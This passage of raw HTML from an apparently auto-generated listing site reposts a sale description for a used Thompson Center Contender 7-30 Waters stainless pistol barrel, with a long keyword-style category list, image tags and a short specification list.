</li>
	<li class="cat-item cat-item-1519"><a href="https://thompsoncenterbarrel.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://thompsoncenterbarrel.com/category/muggsy/" >muggsy</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://thompsoncenterbarrel.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://thompsoncenterbarrel.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://thompsoncenterbarrel.com/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://thompsoncenterbarrel.com/category/muzzleloader/" >muzzleloader</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://thompsoncenterbarrel.com/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://thompsoncenterbarrel.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://thompsoncenterbarrel.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://thompsoncenterbarrel.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://thompsoncenterbarrel.com/category/nightcliff/" >nightcliff</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://thompsoncenterbarrel.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://thompsoncenterbarrel.com/category/notp/" >notp</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://thompsoncenterbarrel.com/category/oaks/" >oaks</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://thompsoncenterbarrel.com/category/octagon/" >octagon</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://thompsoncenterbarrel.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://thompsoncenterbarrel.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://thompsoncenterbarrel.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://thompsoncenterbarrel.com/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://thompsoncenterbarrel.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://thompsoncenterbarrel.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://thompsoncenterbarrel.com/category/palmated/" >palmated</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://thompsoncenterbarrel.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://thompsoncenterbarrel.com/category/pedersoli/" >pedersoli</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://thompsoncenterbarrel.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://thompsoncenterbarrel.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://thompsoncenterbarrel.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://thompsoncenterbarrel.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://thompsoncenterbarrel.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://thompsoncenterbarrel.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://thompsoncenterbarrel.com/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://thompsoncenterbarrel.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://thompsoncenterbarrel.com/category/powerrr/" >powerrr</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thompsoncenterbarrel.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://thompsoncenterbarrel.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://thompsoncenterbarrel.com/category/procast/" >procast</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://thompsoncenterbarrel.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://thompsoncenterbarrel.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://thompsoncenterbarrel.com/category/prohunter/" >prohunter</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://thompsoncenterbarrel.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://thompsoncenterbarrel.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://thompsoncenterbarrel.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://thompsoncenterbarrel.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://thompsoncenterbarrel.com/category/rare-green/" >rare-green</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://thompsoncenterbarrel.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://thompsoncenterbarrel.com/category/rarethompson/" >rarethompson</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://thompsoncenterbarrel.com/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://thompsoncenterbarrel.com/category/rechambered/" >rechambered</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://thompsoncenterbarrel.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://thompsoncenterbarrel.com/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://thompsoncenterbarrel.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://thompsoncenterbarrel.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://thompsoncenterbarrel.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://thompsoncenterbarrel.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://thompsoncenterbarrel.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://thompsoncenterbarrel.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://thompsoncenterbarrel.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://thompsoncenterbarrel.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://thompsoncenterbarrel.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://thompsoncenterbarrel.com/category/ribbed/" >ribbed</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://thompsoncenterbarrel.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://thompsoncenterbarrel.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://thompsoncenterbarrel.com/category/rosco/" >rosco</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://thompsoncenterbarrel.com/category/rossi/" >rossi</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://thompsoncenterbarrel.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://thompsoncenterbarrel.com/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://thompsoncenterbarrel.com/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://thompsoncenterbarrel.com/category/s2e1/" >s2e1</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://thompsoncenterbarrel.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://thompsoncenterbarrel.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://thompsoncenterbarrel.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://thompsoncenterbarrel.com/category/scaring/" >scaring</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://thompsoncenterbarrel.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://thompsoncenterbarrel.com/category/scoperib/" >scoperib</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://thompsoncenterbarrel.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://thompsoncenterbarrel.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://thompsoncenterbarrel.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://thompsoncenterbarrel.com/category/sharps/" >sharps</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://thompsoncenterbarrel.com/category/shootin/" >shootin</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://thompsoncenterbarrel.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://thompsoncenterbarrel.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://thompsoncenterbarrel.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://thompsoncenterbarrel.com/category/sidekick/" >sidekick</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://thompsoncenterbarrel.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://thompsoncenterbarrel.com/category/sighted/" >sighted</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://thompsoncenterbarrel.com/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://thompsoncenterbarrel.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://thompsoncenterbarrel.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://thompsoncenterbarrel.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://thompsoncenterbarrel.com/category/snapped/" >snapped</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://thompsoncenterbarrel.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://thompsoncenterbarrel.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://thompsoncenterbarrel.com/category/solving/" >solving</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://thompsoncenterbarrel.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://thompsoncenterbarrel.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://thompsoncenterbarrel.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://thompsoncenterbarrel.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://thompsoncenterbarrel.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://thompsoncenterbarrel.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://thompsoncenterbarrel.com/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://thompsoncenterbarrel.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://thompsoncenterbarrel.com/category/ssk50/" >ssk50</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://thompsoncenterbarrel.com/category/ssk50g1g2/" >ssk50g1g2</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://thompsoncenterbarrel.com/category/staggs/" >staggs</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://thompsoncenterbarrel.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://thompsoncenterbarrel.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://thompsoncenterbarrel.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://thompsoncenterbarrel.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://thompsoncenterbarrel.com/category/stoeger/" >stoeger</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://thompsoncenterbarrel.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://thompsoncenterbarrel.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://thompsoncenterbarrel.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://thompsoncenterbarrel.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://thompsoncenterbarrel.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://thompsoncenterbarrel.com/category/sundaygunday/" >sundaygunday</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://thompsoncenterbarrel.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://thompsoncenterbarrel.com/category/suppressed/" >suppressed</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://thompsoncenterbarrel.com/category/suppressors/" >suppressors</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://thompsoncenterbarrel.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://thompsoncenterbarrel.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://thompsoncenterbarrel.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://thompsoncenterbarrel.com/category/t-hole/" >t-hole</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://thompsoncenterbarrel.com/category/tacom/" >tacom</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://thompsoncenterbarrel.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://thompsoncenterbarrel.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://thompsoncenterbarrel.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://thompsoncenterbarrel.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://thompsoncenterbarrel.com/category/tc3007600/" >tc3007600</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://thompsoncenterbarrel.com/category/tc4044/" >tc4044</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://thompsoncenterbarrel.com/category/tc4222/" >tc4222</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://thompsoncenterbarrel.com/category/tc4746/" >tc4746</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://thompsoncenterbarrel.com/category/tcencore/" >tcencore</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://thompsoncenterbarrel.com/category/tcr-83/" >tcr-83</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://thompsoncenterbarrel.com/category/tcr22/" >tcr22</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://thompsoncenterbarrel.com/category/tenn/" >tenn</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://thompsoncenterbarrel.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://thompsoncenterbarrel.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://thompsoncenterbarrel.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://thompsoncenterbarrel.com/category/thompsen/" >thompsen</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://thompsoncenterbarrel.com/category/thompsom/" >thompsom</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thompsoncenterbarrel.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://thompsoncenterbarrel.com/category/thompson-center/" >thompson-center</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thompsoncenterbarrel.com/category/thompsoncenter/" >thompsoncenter</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://thompsoncenterbarrel.com/category/thompsone/" >thompsone</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://thompsoncenterbarrel.com/category/thompsons/" >thompsons</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://thompsoncenterbarrel.com/category/thomson/" >thomson</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://thompsoncenterbarrel.com/category/thomspon/" >thomspon</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://thompsoncenterbarrel.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://thompsoncenterbarrel.com/category/tikka/" >tikka</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://thompsoncenterbarrel.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://thompsoncenterbarrel.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://thompsoncenterbarrel.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://thompsoncenterbarrel.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://thompsoncenterbarrel.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://thompsoncenterbarrel.com/category/truce/" >truce</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://thompsoncenterbarrel.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://thompsoncenterbarrel.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://thompsoncenterbarrel.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://thompsoncenterbarrel.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://thompsoncenterbarrel.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://thompsoncenterbarrel.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://thompsoncenterbarrel.com/category/u0026whr/" >u0026whr</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://thompsoncenterbarrel.com/category/ukra/" >ukra</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://thompsoncenterbarrel.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://thompsoncenterbarrel.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://thompsoncenterbarrel.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://thompsoncenterbarrel.com/category/umpqua/" >umpqua</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://thompsoncenterbarrel.com/category/unbound/" >unbound</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://thompsoncenterbarrel.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thompsoncenterbarrel.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://thompsoncenterbarrel.com/category/unfired/" >unfired</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://thompsoncenterbarrel.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://thompsoncenterbarrel.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://thompsoncenterbarrel.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://thompsoncenterbarrel.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://thompsoncenterbarrel.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://thompsoncenterbarrel.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://thompsoncenterbarrel.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://thompsoncenterbarrel.com/category/valkyrie/" >valkyrie</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://thompsoncenterbarrel.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://thompsoncenterbarrel.com/category/varmint/" >varmint</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://thompsoncenterbarrel.com/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://thompsoncenterbarrel.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://thompsoncenterbarrel.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://thompsoncenterbarrel.com/category/vett/" >vett</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://thompsoncenterbarrel.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://thompsoncenterbarrel.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://thompsoncenterbarrel.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://thompsoncenterbarrel.com/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://thompsoncenterbarrel.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://thompsoncenterbarrel.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://thompsoncenterbarrel.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://thompsoncenterbarrel.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://thompsoncenterbarrel.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://thompsoncenterbarrel.com/category/whitehorzes/" >whitehorzes</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://thompsoncenterbarrel.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://thompsoncenterbarrel.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://thompsoncenterbarrel.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://thompsoncenterbarrel.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://thompsoncenterbarrel.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://thompsoncenterbarrel.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://thompsoncenterbarrel.com/category/woww/" >woww</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://thompsoncenterbarrel.com/category/wylde/" >wylde</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://thompsoncenterbarrel.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://thompsoncenterbarrel.com/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://thompsoncenterbarrel.com/category/years/" >years</a>
</li>
		</ul>
</li>	        </div>
		        <p class="icon_top_container"><a href="#" id="icon_top" class="side_aid">To Top</a></p>
		</nav>
            </section>  </div>
            <header id="masthead" role="banner">
                              <div id="nav-container">
              <p class="top-nav-position"><span>Menu</span><a href="#main_nav" id="access_nav" class="access_aid">Navigation</a></p>
                  <nav id="main_nav">
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://thompsoncenterbarrel.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://thompsoncenterbarrel.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://thompsoncenterbarrel.com/terms-of-use/">Terms of Use</a></li></ul></div>
			<p class="top-aid-position"><a href="#body" id="access_top" class="access_aid">To Top</a></p>
		</nav>
              </div>                    <figure class="logo">
                        <img src="https://thompsoncenterbarrel.com/wp-content/themes/default/images/default-header.png" height="142" width="350" alt="" />
                    </figure>
            </header>
                <div class="hgroup">
                    <h1 class="site-title"><a href="https://thompsoncenterbarrel.com//">Thompson Center Barrel</a></h1>
	            <h2 class="site-description"></h2>
                </div>
          


<div id="main">
    <section id="content" role="main">
         		
                <article id="post-3186" class="post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-thompson tag-7-30 tag-barrel tag-center tag-contender tag-stainless tag-steel tag-thompson tag-waters">

                    <header class="postmetadata">
                        <h2 class="entry-title"><a href="https://thompsoncenterbarrel.com/2020/10/thompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2/" rel="bookmark" title="Permanent Link to Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)">Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)</a></h2>
                            <p><span class="authorlink">admin</span> &nbsp; 
                            <span class="dated">October 7th, 2020</span></p>		
                        <div class="responses">
                          <span>Comments Off</span> 
<img alt="comments" src="https://thompsoncenterbarrel.com/wp-content/themes/default/images/comment.gif" width="16" /> 
                        </div>			
                    </header> 
		        <div class="entry">
                            <img width="80" height="60" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Thompson-Center-Contender-Stainless-Steel-MGM-7-30-Waters-12-Barrel-19-01-zhk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Thompson-Center-Contender-Stainless-Steel-MGM-7-30-Waters-12-Barrel-19-01-zhk" />		                
<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Thompson-Center-Contender-Stainless-Steel-MGM-7-30-Waters-12-Barrel-19-01-mtbr.jpg" title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)" alt="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/> 
   <br/> 	
<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Thompson-Center-Contender-Stainless-Steel-MGM-7-30-Waters-12-Barrel-19-02-yjh.jpg" title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)" alt="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/><br/>	
	
   <img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Thompson-Center-Contender-Stainless-Steel-MGM-7-30-Waters-12-Barrel-19-03-dnw.jpg" title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)" alt="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/>

   <br/>

<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Thompson-Center-Contender-Stainless-Steel-MGM-7-30-Waters-12-Barrel-19-04-ltw.jpg" title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)" alt="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/>
 <br/> <img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Thompson-Center-Contender-Stainless-Steel-MGM-7-30-Waters-12-Barrel-19-05-nt.jpg" title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)" alt="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/>			<br/>
 <img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Thompson-Center-Contender-Stainless-Steel-MGM-7-30-Waters-12-Barrel-19-06-nj.jpg" title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)" alt="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/>
	


<br/> 	

<br/>


<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/cagonoxuf.gif" title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)" alt="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/>    <br/>
 Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (1: 9). Barrel has only been to the range once for sighting. Barrel shoots 1 20 grain Nosler Ballistic Tips very , very well. Please look at the pictures closely as they are the best description for the barrel. The item &#8220;Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)&#8221; is in sale since Saturday, October 3, 2020. This item is in the category &#8220;Sporting Goods\Hunting\Gun Parts\Pistol&#8221;. The seller is &#8220;tnhunting2000&#8243; and is located in Maryville, Tennessee. This item can be shipped to United States.
<ul>
<li>Brand: Thompson/Center Arms</li>
<li>Material/Finish: Stainless Steel</li>
<li>Specific Part: Pistol Barrel</li>
<li>Model: Contender</li>
<li>For Gun Make: Thompson Center</li>
<li>Type: Barrel Parts</li>
<li>For Gun Model: Original Contender Or G2</li>
<li>For Gun Type: Handgun</li>
 </ul>

<br/>
  
<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/cagonoxuf.gif" title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)" alt="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/> <br/>	


 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://thompsoncenterbarrel.com/2020/10/thompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2/" data-a2a-title="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthompsoncenterbarrel.com%2F2020%2F10%2Fthompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2%2F&amp;linkname=Thompson%20Center%20Contender%20Stainless%20Steel%20MGM%207-30%20Waters%2012%20Barrel%20%2819%29" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthompsoncenterbarrel.com%2F2020%2F10%2Fthompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2%2F&amp;linkname=Thompson%20Center%20Contender%20Stainless%20Steel%20MGM%207-30%20Waters%2012%20Barrel%20%2819%29" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" 